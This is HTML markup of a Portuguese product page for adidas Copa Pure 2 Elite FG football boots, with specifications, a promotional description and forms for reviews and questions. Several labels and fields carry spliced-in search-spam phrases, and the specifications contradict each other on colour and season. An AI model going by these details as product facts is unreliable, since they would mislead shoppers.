82.3124 14.1749C82.1088 14.4682 81.9677 14.7941 81.8737 15.1688C81.7797 15.5436 81.7328 15.9183 81.7328 16.2931C81.7328 16.6841 81.7797 17.0588 81.8737 17.4336C81.9677 17.8083 82.1088 18.1342 82.3124 18.4275C82.5161 18.7208 82.7668 18.9652 83.0644 19.1444C83.3778 19.3399 83.7381 19.4214 84.1454 19.4214ZM89.0021 11.8776H90.4277V9.20549H92.3078V11.8613H93.9997V13.3114H92.3078V18.0364C92.3078 18.2483 92.3234 18.4112 92.3391 18.5741C92.3548 18.7208 92.4017 18.8511 92.4487 18.9489C92.5114 19.0466 92.6054 19.1281 92.7151 19.177C92.8404 19.2259 92.9971 19.2584 93.2164 19.2584C93.3418 19.2584 93.4827 19.2584 93.6081 19.2421C93.7334 19.2259 93.8744 19.2096 93.9997 19.177V20.6922C93.7961 20.7248 93.5924 20.7411 93.3887 20.7574C93.1851 20.79 92.9971 20.79 92.7777 20.79C92.2764 20.79 91.8847 20.7411 91.5871 20.6434C91.2894 20.5456 91.0544 20.399 90.8821 20.2197C90.7097 20.0242 90.6001 19.7961 90.5374 19.5191C90.4748 19.2421 90.4434 18.9 90.4277 18.5415V13.3277H89.0021V11.845V11.8776Z" fill="black"></path><path d="M22.513 8.50509H13.912L11.2643 0L8.601 8.50509L0 8.4888L6.956 13.7515L4.29267 22.2566L11.2487 16.9939L18.2047 22.2566L15.557 13.7515L22.513 8.50509Z" fill="#00B67A"></path><path d="M16.1526 15.6746L15.5573 13.752L11.2646 16.9943L16.1526 15.6746Z" fill="#005128"></path></svg></div></a><input type="hidden" name="_do" value="addToBasketForm-submit">
</form>
</div></div>
</div>
<div class="detail-left position-relative pr-lg-4 mb-lg-0 px-3 px-lg-0 mt-4 mt-lg-0">
<div id="gallery-large" class="items-count-full-full"></div>
<div class="product-grid-list product-grid-list-small row" style="max-height: 560px"></div>
<div class="detail-sidelink mx-auto mt-4 mt-lg-5"><div class="tab-content" id="pills-tabContent"><div class="tab-pane fade show active" id="detail-tab-description"><div>
<div class="detail-contentbox">
<a class="blmr-pdp-parameters d-lg-none link-black row flex-nowrap m-0 align-items-center detail-contentbox-collapse_toggle px-3 py-3 pr-5 h-100" data-toggle="collapse" href="#detailParamsCollapse" role="button" aria-expanded="false" aria-controls="detailParamsCollapse"><div class="detail-icon-circle"><i class="svg-icon font-em-125"><svg width="18" height="14" viewbox="0 0 18 14" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M5.25 12.375C5.25 12.0298 5.52982 11.75 5.875 11.75H17.125C17.4702 11.75 17.75 12.0298 17.75 12.375C17.75 12.7202 17.4702 13 17.125 13H5.875C5.52982 13 5.25 12.7202 5.25 12.375Z" fill="black"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M5.25 7.375C5.25 7.02982 5.52982 6.75 5.875 6.75H17.125C17.4702 6.75 17.75 7.02982 17.75 7.375C17.75 7.72018 17.4702 8 17.125 8H5.875C5.52982 8 5.25 7.72018 5.25 7.375Z" fill="black"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M5.25 2.375C5.25 2.02982 5.52982 1.75 5.875 1.75H17.125C17.4702 1.75 17.75 2.02982 17.75 2.375C17.75 2.72018 17.4702 3 17.125 3H5.875C5.52982 3 5.25 2.72018 5.25 2.375Z" fill="black"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M3.81694 0.683058C4.06102 0.927136 4.06102 1.32286 3.81694 1.56694L1.94194 3.44194C1.69786 3.68602 1.30214 3.68602 1.05806 3.44194L0.433058 2.81694C0.188981 2.57286 0.188981 2.17714 0.433058 1.93306C0.677136 1.68898 1.07286 1.68898 1.31694 1.93306L1.5 2.11612L2.93306 0.683058C3.17714 0.438981 3.57286 0.438981 3.81694 0.683058Z" fill="black"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M3.81694 5.68306C4.06102 5.92714 4.06102 6.32286 3.81694 6.56694L1.94194 8.44194C1.69786 8.68602 1.30214 8.68602 1.05806 8.44194L0.433058 7.81694C0.188981 7.57286 0.188981 7.17714 0.433058 6.93306C0.677136 6.68898 1.07286 6.68898 1.31694 6.93306L1.5 7.11612L2.93306 5.68306C3.17714 5.43898 3.57286 5.43898 3.81694 5.68306Z" fill="black"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M3.81694 10.6831C4.06102 10.9271 4.06102 11.3229 3.81694 11.5669L1.94194 13.4419C1.69786 13.686 1.30214 13.686 1.05806 13.4419L0.433058 12.8169C0.188981 12.5729 0.188981 12.1771 0.433058 11.9331C0.677136 11.689 1.07286 11.689 1.31694 11.9331L1.5 12.1161L2.93306 10.6831C3.17714 10.439 3.57286 10.439 3.81694 10.6831Z" fill="black"></path></svg></i></div>
<div class="pl-3 font-weight-normal">Parâmetros</div></a><div class="d-lg-block collapse" id="detailParamsCollapse"><div>
<div class="detail-contentbox-body our-scrollbar px-4 px-lg-0"><div class="detail-parameter row px-3 px-lg-0 mb-4 mx-lg-auto justify-content-lg-between font-size-90">
<div class="detail-parameter__item col-12 col-lg-6 row m-0">
<strong class="mr-2">adidas strappy bra br 8559 code list free episodes:</strong> IF5447 </div>
<div class="detail-parameter__item col-12 col-lg-6 row m-0">
<strong class="mr-2">Fabricante:</strong> adidas </div>
<div class="detail-parameter__item col-12 col-lg-6 row m-0">
<strong class="mr-2">Sexo:</strong> Homens </div>
<div class="detail-parameter__item col-12 col-lg-6 row m-0">
<strong class="mr-2">Tipo de calçado:</strong> Relva natural seca (FG) </div>
<div class="detail-parameter__item col-12 col-lg-6 row m-0">
<strong class="mr-2">Modelo:</strong> adidas Copa Pure </div>
<div class="detail-parameter__item col-12 col-lg-6 row m-0">
<strong class="mr-2">Desporto:</strong> Futebol </div>
<div class="detail-parameter__item col-12 col-lg-6 row m-0">
<strong class="mr-2">Classe de chuteiras:</strong> Elite </div>
<div class="detail-parameter__item col-12 col-lg-6 row m-0">
<strong class="mr-2">Tipo de chuteiras:</strong> Pele </div>
<div class="detail-parameter__item col-12 col-lg-6 row m-0">
<strong class="mr-2">Cor:</strong> Cinzento </div>
<div class="detail-parameter__item col-12 col-lg-6 row m-0">
<strong class="mr-2">Coleção:</strong> adidas Solar Energy Pack, Early Black Week - Football Boots </div>
<div class="detail-parameter__item col-12 col-lg-6 row m-0">
<strong class="mr-2">Promo:</strong> Champions Sale </div>
<div class="detail-parameter__item col-12 col-lg-6 row m-0">
<strong class="mr-2">Garantia:</strong>2 anos </div>
</div></div>
<a class="d-lg-none link-black row flex-nowrap m-0 align-items-center blmr-pdp-close-section detail-contentbox-collapse_closer bg-gray-7 px-2 py-2 justify-content-center" data-toggle="collapse" href="#detailParamsCollapse" role="button" aria-expanded="false" aria-controls="detailParamsCollapse"><i class="svg-icon font-em-12"><svg width="17" height="16" viewbox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M1.5 8C1.5 11.866 4.63401 15 8.5 15C12.366 15 15.5 11.866 15.5 8C15.5 4.13401 12.366 1 8.5 1C4.63401 1 1.5 4.13401 1.5 8ZM16.5 8C16.5 12.4183 12.9183 16 8.5 16C4.08172 16 0.5 12.4183 0.5 8C0.5 3.58172 4.08172 0 8.5 0C12.9183 0 16.5 3.58172 16.5 8ZM9 11.5C9 11.7761 8.77614 12 8.5 12C8.22386 12 8 11.7761 8 11.5V5.70711L5.85355 7.85355C5.65829 8.04882 5.34171 8.04882 5.14645 7.85355C4.95118 7.65829 4.95118 7.34171 5.14645 7.14645L8.14645 4.14645C8.34171 3.95118 8.65829 3.95118 8.85355 4.14645L11.8536 7.14645C12.0488 7.34171 12.0488 7.65829 11.8536 7.85355C11.6583 8.04882 11.3417 8.04882 11.1464 7.85355L9 5.70711V11.5Z" fill="black"></path></svg></i><div class="pl-2">Fechar esta secção</div></a>
</div></div>
</div>
<div class="detail-contentbox mt-2 mt-lg-0">
<a class="blmr-pdp-product-description d-lg-none link-black row flex-nowrap m-0 align-items-center detail-contentbox-collapse_toggle px-3 py-3 pr-5 h-100" data-toggle="collapse" href="#detailDescriptionCollapse" role="button" aria-expanded="false" aria-controls="detailDescriptionCollapse"><div class="detail-icon-circle"><i class="svg-icon font-em-125"><svg width="16" height="14" viewbox="0 0 16 14" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M0.5 12.625C0.5 12.2798 0.779822 12 1.125 12H9.875C10.2202 12 10.5 12.2798 10.5 12.625C10.5 12.9702 10.2202 13.25 9.875 13.25H1.125C0.779822 13.25 0.5 12.9702 0.5 12.625Z" fill="black"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M0.5 8.875C0.5 8.52982 0.779822 8.25 1.125 8.25H14.875C15.2202 8.25 15.5 8.52982 15.5 8.875C15.5 9.22018 15.2202 9.5 14.875 9.5H1.125C0.779822 9.5 0.5 9.22018 0.5 8.875Z" fill="black"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M0.5 5.125C0.5 4.77982 0.779822 4.5 1.125 4.5H14.875C15.2202 4.5 15.5 4.77982 15.5 5.125C15.5 5.47018 15.2202 5.75 14.875 5.75H1.125C0.779822 5.75 0.5 5.47018 0.5 5.125Z" fill="black"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M5.5 1.375C5.5 1.02982 5.77982 0.75 6.125 0.75H14.875C15.2202 0.75 15.5 1.02982 15.5 1.375C15.5 1.72018 15.2202 2 14.875 2H6.125C5.77982 2 5.5 1.72018 5.5 1.375Z" fill="black"></path></svg></i></div>
<div class="pl-3 font-weight-normal"> Descrição </div></a><div class="d-lg-block collapse" id="detailDescriptionCollapse"><div>
<div class="detail-contentbox-body our-scrollbar p-4 p-lg-0">
<div class="detail-description-text">
<p>Apresentando os sapatos de futebol adidas COPA PURE 2 ELITE FG, projetados para homens que exigem excelência em campo. Criados para a temporada 241, essas botas de classe elite atendem a superfícies de gramado firme (FG), oferecendo desempenho e estilo superiores.</p>
<p><strong>Principais Características:</strong></p>
<ul>
<li>
<strong>Fabricante:</strong> adidas</li>
<li>
<strong>Modelo:</strong> adidas Copa Pure</li>
<li>
<strong>Esporte:</strong> Futebol</li>
<li>
<strong>Tipo de Bota:</strong> Couro</li>
<li>
<strong>Cor:</strong> Prata</li>
<li>
<strong>Coleção:</strong> adidas solyx womens costco coupon 2016</li>
</ul>
<p>O COPA PURE 2 ELITE FG combina couro premium com tecnologia de ponta para aprimorar sua experiência no futebol. Com um design prateado elegante, essas botas não são apenas funcionais, mas também fazem uma declaração ousada no campo. A construção avançada proporciona conforto e toque excepcionais, ajudando você a manter controle e agilidade durante partidas intensas.</p>
<p>Seja você um jogador profissional ou um entusiasta, os sapatos COPA PURE 2 ELITE FG são o seu companheiro perfeito para dominar o jogo com estilo e precisão. Explore a qualidade e inovação incomparáveis que a adidas traz a cada par. Prepare-se para desempenhar seu melhor com o COPA PURE 2 ELITE FG.</p>
</div>
<div class="pt-3 pt-lg-0">
<strong>Fabricante</strong><p><strong>adidas AG</strong>, Adi-Dassler-Strasse 1, 91074 Herzogenaurach - DE<br>https://www.adidas.com/us/help</p>
</div>
</div>
<a class="d-lg-none link-black row flex-nowrap m-0 align-items-center blmr-pdp-close-section detail-contentbox-collapse_closer bg-gray-7 px-2 py-2 justify-content-center" data-toggle="collapse" href="#detailDescriptionCollapse" role="button" aria-expanded="false" aria-controls="detailDescriptionCollapse"><i class="svg-icon font-em-12"><svg width="17" height="16" viewbox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M1.5 8C1.5 11.866 4.63401 15 8.5 15C12.366 15 15.5 11.866 15.5 8C15.5 4.13401 12.366 1 8.5 1C4.63401 1 1.5 4.13401 1.5 8ZM16.5 8C16.5 12.4183 12.9183 16 8.5 16C4.08172 16 0.5 12.4183 0.5 8C0.5 3.58172 4.08172 0 8.5 0C12.9183 0 16.5 3.58172 16.5 8ZM9 11.5C9 11.7761 8.77614 12 8.5 12C8.22386 12 8 11.7761 8 11.5V5.70711L5.85355 7.85355C5.65829 8.04882 5.34171 8.04882 5.14645 7.85355C4.95118 7.65829 4.95118 7.34171 5.14645 7.14645L8.14645 4.14645C8.34171 3.95118 8.65829 3.95118 8.85355 4.14645L11.8536 7.14645C12.0488 7.34171 12.0488 7.65829 11.8536 7.85355C11.6583 8.04882 11.3417 8.04882 11.1464 7.85355L9 5.70711V11.5Z" fill="black"></path></svg></i><div class="pl-2">Fechar esta secção</div></a>
</div></div>
</div>
</div></div></div></div>
<div id="" class="mt-lg-5 detail-sidelink detail-sidelink-additional-info mx-auto mt-lg-5"><div class="tab-content" id="pills-tabContent"><div class="tab-pane fade show active" id="detail-tab-description"><div><div class="detail-contentbox detail-contentbox-dynamic mt-2 mt-lg-0">
<a data-toggle="collapse" href="#additionalInformationCollapse" role="button" aria-expanded="false" aria-controls="additionalInformationCollapse" class="blmr-pdp-product-description link-black row flex-nowrap m-0 align-items-center detail-contentbox-dynamic-collapse_toggle px-3 py-3 pr-5 h-100"><div class="detail-icon-circle"><i class="svg-icon font-em-125"><svg width="16" height="20" viewbox="0 0 16 20" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M4.25 5C3.90482 5 3.625 5.27982 3.625 5.625C3.625 5.97018 3.90482 6.25 4.25 6.25H11.75C12.0952 6.25 12.375 5.97018 12.375 5.625C12.375 5.27982 12.0952 5 11.75 5H4.25Z" fill="black"></path><path d="M3.625 8.125C3.625 7.77982 3.90482 7.5 4.25 7.5H11.75C12.0952 7.5 12.375 7.77982 12.375 8.125C12.375 8.47018 12.0952 8.75 11.75 8.75H4.25C3.90482 8.75 3.625 8.47018 3.625 8.125Z" fill="black"></path><path d="M4.25 10C3.90482 10 3.625 10.2798 3.625 10.625C3.625 10.9702 3.90482 11.25 4.25 11.25H11.75C12.0952 11.25 12.375 10.9702 12.375 10.625C12.375 10.2798 12.0952 10 11.75 10H4.25Z" fill="black"></path><path d="M4.25 12.5C3.90482 12.5 3.625 12.7798 3.625 13.125C3.625 13.4702 3.90482 13.75 4.25 13.75H8C8.34518 13.75 8.625 13.4702 8.625 13.125C8.625 12.7798 8.34518 12.5 8 12.5H4.25Z" fill="black"></path><path d="M0.5 2.5C0.5 1.11929 1.61929 0 3 0H13C14.3807 0 15.5 1.11929 15.5 2.5V17.5C15.5 18.8807 14.3807 20 13 20H3C1.61929 20 0.5 18.8807 0.5 17.5V2.5ZM13 1.25H3C2.30964 1.25 1.75 1.80964 1.75 2.5V17.5C1.75 18.1904 2.30964 18.75 3 18.75H13C13.6904 18.75 14.25 18.1904 14.25 17.5V2.5C14.25 1.80964 13.6904 1.25 13 1.25Z" fill="black"></path></svg></i></div>
<div class="pl-3 font-weight-normal"> Informação adicional </div></a><div id="additionalInformationCollapse" class="collapse"><div>
<div class="detail-contentbox-body detail-contentbox-dynamic-body our-scrollbar p-4 p-lg-0"><div class="contentContainer">
<div class="loadbeeTabContent" data-loadbee-apikey="kSXubbzCVnhHYVgFuA7FprbD7zG9LW7V" data-loadbee-gtin="4066765294630" data-loadbee-gtintype="ean" data-loadbee-locale="pt_PT" data-loadbee-debug="false"></div>
<script async src="https://cdn.loadbee.com/js/loadbee_integration.js"></script>
</div></div>
<a class="link-black row flex-nowrap m-0 align-items-center blmr-pdp-close-section detail-contentbox-collapse_closer bg-gray-7 px-2 py-2 justify-content-center" data-toggle="collapse" href="#additionalInformationCollapse" role="button" aria-expanded="false" aria-controls="additionalInformationCollapse"><i class="svg-icon font-em-12"><svg width="17" height="16" viewbox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M1.5 8C1.5 11.866 4.63401 15 8.5 15C12.366 15 15.5 11.866 15.5 8C15.5 4.13401 12.366 1 8.5 1C4.63401 1 1.5 4.13401 1.5 8ZM16.5 8C16.5 12.4183 12.9183 16 8.5 16C4.08172 16 0.5 12.4183 0.5 8C0.5 3.58172 4.08172 0 8.5 0C12.9183 0 16.5 3.58172 16.5 8ZM9 11.5C9 11.7761 8.77614 12 8.5 12C8.22386 12 8 11.7761 8 11.5V5.70711L5.85355 7.85355C5.65829 8.04882 5.34171 8.04882 5.14645 7.85355C4.95118 7.65829 4.95118 7.34171 5.14645 7.14645L8.14645 4.14645C8.34171 3.95118 8.65829 3.95118 8.85355 4.14645L11.8536 7.14645C12.0488 7.34171 12.0488 7.65829 11.8536 7.85355C11.6583 8.04882 11.3417 8.04882 11.1464 7.85355L9 5.70711V11.5Z" fill="black"></path></svg></i><div class="pl-2">Fechar esta secção</div></a>
</div></div>
</div></div></div></div></div>
<script>window.onload = function() {$(document).ready(function() {//check if any loadbee content is initially loadedif ($('.loadbeeTabContent').children().length === 0) {setTimeout(function() {// wait and ensure no iframe is additionally loadedif ($('.loadbeeTabContent').find('iframe').length === 0) {$('.detail-sidelink-additional-info').hide();// console.log('custom:loadbee => hidden');}}, 3000);}});};</script><div class="detail-sidelink mx-auto mt-3 mt-lg-0"><div class="row row-25">
<div class="blmr-pdp-product-review col-12 mt-2 col-lg-6"><a class="ajax load-reviews-js detail-sidelink__item link-black br-xl px-3 py-3 pr-5 h-100 detail-border-light row flex-nowrap m-0 align-items-center" data-sidebar="#review-sidebar" data-ajax-off="history" href="/bebyshop/product/load-reviews?productId=if5447"><div class="col-auto p-0"><div class="detail-icon-circle" data-toggle="collapse">
<span class="sr-only">Enviar avaliação do produto</span><i class="svg-icon font-em-125"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 256 512"><defs></defs><path fill="currentColor" d="M176 384c0 26.51-21.49 48-48 48s-48-21.49-48-48c0-20.898 13.359-38.667 32-45.258V144c0-8.837 7.163-16 16-16s16 7.163 16 16v194.742c18.641 6.591 32 24.36 32 45.258zm48-84.653c19.912 22.564 32 52.195 32 84.653 0 70.696-57.302 128-128 128-.299 0-.61-.001-.909-.003C56.789 511.509-.357 453.636.002 383.333.166 351.135 12.225 321.756 32 299.347V96c0-53.019 42.981-96 96-96s96 42.981 96 96v203.347zM224 384c0-39.894-22.814-62.144-32-72.553V96c0-35.29-28.71-64-64-64S64 60.71 64 96v215.447c-9.467 10.728-31.797 32.582-31.999 72.049-.269 52.706 42.619 96.135 95.312 96.501L128 480c52.935 0 96-43.065 96-96z"></path></svg></i>
</div></div>
<div class="col p-0 pl-3">
<span class="font-weight-normal">Enviar avaliação do produto</span><br> botines adidas celestes shoes 2018 </div></a></div>
<div class="blmr-pdp-questions col-12 mt-2 col-lg-6"><a href="javascript:" class="detail-sidelink__item link-black br-xl px-3 py-3 pr-5 h-100 detail-border-light row flex-nowrap m-0 align-items-center" data-sidebar="#questions-sidebar"><div class="col-auto p-0"><div class="detail-icon-circle" data-toggle="collapse">
<span class="sr-only">Perguntas</span><i class="svg-icon font-em-125"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 576 512"><path fill="currentColor" d="M512 160h-96V64c0-35.3-28.7-64-64-64H64C28.7 0 0 28.7 0 64v160c0 35.3 28.7 64 64 64h32v52c0 7.1 5.8 12 12 12 2.4 0 4.9-.7 7.1-2.4l76.9-43.5V384c0 35.3 28.7 64 64 64h96l108.9 61.6c2.2 1.6 4.7 2.4 7.1 2.4 6.2 0 12-4.9 12-12v-52h32c35.3 0 64-28.7 64-64V224c0-35.3-28.7-64-64-64zM64 256c-17.6 0-32-14.4-32-32V64c0-17.6 14.4-32 32-32h288c17.6 0 32 14.4 32 32v160c0 17.6-14.4 32-32 32H215.6l-7.3 4.2-80.3 45.4V256zm480 128c0 17.6-14.4 32-32 32h-64v49.6l-80.2-45.4-7.3-4.2H256c-17.6 0-32-14.4-32-32v-96h128c35.3 0 64-28.7 64-64v-32h96c17.6 0 32 14.4 32 32z"></path></svg></i>
</div></div>
<div class="col p-0 pl-3">
<span class="font-weight-normal">Perguntas</span><br> adidas scarpe leopardate sneakers for women </div></a></div>
<div class="blmr-pdp-more-from-brand detail-sidelink__pdp-more-from-brand col-12 mt-2 col-lg-6"><a class="detail-sidelink__item link-black br-xl px-3 py-3 pr-5 h-100 detail-border-light row flex-nowrap m-0 align-items-center" href="/bebyshop/brand/adidas/type-2"><div class="col-auto p-0"><div class="detail-icon-circle" data-toggle="collapse">
<span class="sr-only">adidas</span><i class="svg-icon font-em-125"><img src="https://i1.t4s.cz/galleries/svg/adidas.svg" alt="adidas" height="30" width="30"></i>
</div></div>
<div class="col p-0 pl-3"><span class="font-weight-normal"> Mais da adidas </span></div></a></div>
</div></div>
<div id="review-sidebar" class="detail-sidebar">
<div class="detail-sidebar-container d-flex flex-column">
<div class="detail-sidebar-header card-shadow p-3 px-lg-4 d-flex align-items-center justify-content-between">
<div class="font-weight-normal">Avaliação</div>
<button type="button" class="close modal-header-close" data-sidebar="#review-sidebar"><i class="svg-icon"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 320 512"><path d="M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z"></path></svg></i><span class="sr-only">Fechar</span></button>
</div>
<div class="detail-sidebar-body p-3 p-lg-4 d-flex flex-column" id="snippet--detailReviews"><div class="is-loading d-flex justify-content-center align-items-center h-100"><i class="svg-icon font-em-35"><svg class="svg-icon svg-loader" version="1.1" xmlns="http://www.w3.org/2000/svg" fill="currentColor" x="0px" y="0px" width="40px" height="40px" viewbox="0 0 50 50" style="enable-background:new 0 0 50 50;" xml:space="preserve"><path d="M43.935,25.145c0-10.318-8.364-18.683-18.683-18.683c-10.318,0-18.683,8.365-18.683,18.683h4.068c0-8.071,6.543-14.615,14.615-14.615c8.072,0,14.615,6.543,14.615,14.615H43.935z"><animatetransform attributetype="xml" attributename="transform" type="rotate" from="0 25 25" to="360 25 25" dur="0.6s" repeatcount="indefinite"></animatetransform></path></svg></i></div></div>
</div>
<div class="detail-sidebar-overlay" data-sidebar="#review-sidebar"></div>
</div>
<script>$(document).ready(function () {$(document).on('submit', '#exponea-review-form', function () {$productId = $('#product_id').val();$countryCode = $('body').attr('data-country');$rating = $('input[name="exponea-rating"]:checked').val();$comment = $('#exponea-reviewForm-content').val().trim();$name = $('#exponea-frm-ratingForm-name').val().trim();$email = $('#exponea-frm-ratingForm-email').val().trim();$.ajax({method: 'POST',url: "https://11teamsports.pt/product/rating-exponea",data: {'productId': $productId,'countryCode': $countryCode,'rating': $rating,'comment': $comment,'name': $name,'email': $email}});return false;});});</script><div id="questions-sidebar" class="detail-sidebar">
<div class="detail-sidebar-container d-flex flex-column">
<div class="detail-sidebar-header card-shadow p-3 px-lg-4 d-flex align-items-center justify-content-between">
<div class="font-weight-normal">Perguntas</div>
<button type="button" class="close modal-header-close" data-sidebar="#questions-sidebar"><i class="svg-icon"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 320 512"><path d="M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z"></path></svg></i><span class="sr-only">Fechar</span></button>
</div>
<div class="detail-sidebar-body p-3 p-lg-4 d-flex flex-column">
<div><div class="br-xl px-3 py-2 m-0 detail-border-light py-3 mb-4">
<div id="askQuestionFormBtn" class="btn btn-outline-dark btn-block btn-shadow collapse show transition-none" onclick="oneWayTogglePdp('askQuestionForm')"> Adicionar questão </div>
<form action="/bebyshop/p/adidas-copa-pure-2-elite-fg-if5447" method="post" id="frm-askQuestionForm" class="needs-validation collapse" novalidate="novalidate">
<div class="form-group mb-2">
<label for="frm-askQuestionForm-question" class="font-size-sm-80">Faz uma questão sobre este produto</label><span class="color-red">*</span><textarea name="question" rows="2" placeholder="Faz uma questão sobre este produto" id="frm-askQuestionForm-question" required="required" data-nette-rules='[{"op":":filled","msg":"Por fave insere Faz uma questão sobre este produto"}]' class="form-control font-size-90"></textarea>
</div>
<div class="form-row">
<div class="col-6"><div class="form-group">
<label for="frm-askQuestionForm-name" class="font-size-sm-80">Nome e apelido</label><span class="color-red">*</span><input type="text" name="name" pattern=".*[ ].*" id="frm-askQuestionForm-name" required="required" data-nette-rules='[{"op":":filled","msg":"Por fave insere Nome e apelido"},{"op":":minLength","msg":"O nome e apelido têm de ter pelo menos 4 caracteres.","arg":4},{"op":":pattern","msg":"Põe um espaço entre o nome e o apelido.","arg":".*[ ].*"}]' class="form-control font-size-sm-80 font-size-lg-90">
</div></div>
<div class="col-6"><div class="form-group">
<label for="frm-askQuestionForm-email" class="font-size-sm-80">E-mail</label><span class="color-red">*</span><input type="email" name="email" placeholder="E-mail" id="frm-askQuestionForm-email" required="required" data-nette-rules='[{"op":":filled","msg":"Por fave insere E-mail"},{"op":":email","msg":"O email não é válido."}]' class="form-control font-size-sm-80 font-size-lg-90">
</div></div>
</div>
<div class="form-row mb-3 mb-md-2"><div class="col-12 mb-md-2"><div class="g-recaptcha" data-sitekey="6LcXi24cAAAAAL4VFe78btJl0Fe2pD5iq1qSHQTi" id="frm-askQuestionForm-captcha"></div></div></div>
<input type="submit" name="send" value="Enviar" class="btn btn-dark font-weight-light js-detail-add-review btn-block"><small class="mt-2 d-block text-center">Vamos responder à tua pergunta o mais rápido possível.</small><input type="hidden" name="_do" value="askQuestionForm-submit">
</form>
</div></div>
<hr class="d-lg-none">
<div class="text-center">Ainda ninguém fez questões sobre este produto</div>
</div>
</div>
<div class="detail-sidebar-overlay" data-sidebar="#questions-sidebar"></div>
</div>
<div id="sizetable-sidebar" class="detail-sidebar">
<div class="detail-sidebar-container d-flex flex-column">
<div class="detail-sidebar-header card-shadow p-3 px-lg-4 d-flex align-items-center justify-content-between">
<div class="font-weight-normal">Tabela de tamanhos</div>
<button type="button" class="close modal-header-close" data-sidebar="#sizetable-sidebar"><i class="svg-icon"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 320 512"><path d="M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z"></path></svg></i><span class="sr-only">Fechar</span></button>
</div>
<div class="detail-sidebar-body p-3 p-lg-4" id="snippet--sizeChart"><div class="is-loading d-flex justify-content-center align-items-center h-100"><i class="svg-icon font-em-35"><svg class="svg-icon svg-loader" version="1.1" xmlns="http://www.w3.org/2000/svg" fill="currentColor" x="0px" y="0px" width="40px" height="40px" viewbox="0 0 50 50" style="enable-background:new 0 0 50 50;" xml:space="preserve"><path d="M43.935,25.145c0-10.318-8.364-18.683-18.683-18.683c-10.318,0-18.683,8.365-18.683,18.683h4.068c0-8.071,6.543-14.615,14.615-14.615c8.072,0,14.615,6.543,14.615,14.615H43.935z"><animatetransform attributetype="xml" attributename="transform" type="rotate" from="0 25 25" to="360 25 25" dur="0.6s" repeatcount="indefinite"></animatetransform></path></svg></i></div></div>
</div>
<div class="detail-sidebar-overlay" data-sidebar="#sizetable-sidebar"></div>
</div>
<div id="return-options-sidebar" class="detail-sidebar">
<div class="detail-sidebar-container d-flex flex-column">
<div class="detail-sidebar-header card-shadow p-3 px-lg-4 d-flex align-items-center justify-content-between">
<div class="font-weight-normal">adidas trade symbol and numbers code for 2017 free</div>
<button type="button" class="close modal-header-close" data-sidebar="#return-options-sidebar"><i class="svg-icon"><svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewbox="0 0 320 512"><path d="M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z"></path></svg></i><span class="sr-only">Fechar</span></button>
</div>
<div class="detail-sidebar-body p-3 p-lg-4"><div class="mb-4 mb-lg-5">
<div class="d-flex">
